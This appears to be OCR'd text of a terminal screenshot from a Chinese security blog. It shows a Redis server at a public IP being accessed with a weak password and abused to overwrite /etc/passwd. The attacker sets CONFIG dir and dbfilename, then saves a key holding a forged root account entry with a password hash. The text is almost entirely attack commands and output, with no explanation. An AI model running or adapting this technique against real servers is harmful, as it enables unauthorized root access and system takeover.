 root@ubuntu:/home/jianghu# redis-cli -h 66.42.84.155 -p 6379 -a 1q2w3e4r
66.42.84.155:6379> KEYS *
1) "xxx"
66.42.84.155:6379> CONFIG set dir /etc/
OK
66.42.84.155:6379> CONFIG SETdbfilename passwd
(error) ERR CONFIG subcommand must be one of GET, SET, RESETSTAT, REWRITE
(0.71s)
66.42.84.155:6379> CONFIG SET dbfilename passwd
OK
66.42.84.155:6379> CONFIG SET dbfilename passwd
OK
66.42.84.155:6379> SET abcd"\n\n root:$6$my0salt0$yCCi..OsWo8n5MaBFytGaZ0qTcHErSaoyvAVvMXFEnwg
MOtpm6sYbtwUR4I.GA7Kt0X0KruYifS6c9.FkDN53.:0:0:root:/root:/bin/bash\nsshd:x:108:65534::/var/ru
n/sshd:/usr/sbin/nologin\n\n" NX
OK
66.42.84.155:6379> save
OK
66.42.84.155:6379>
信安之路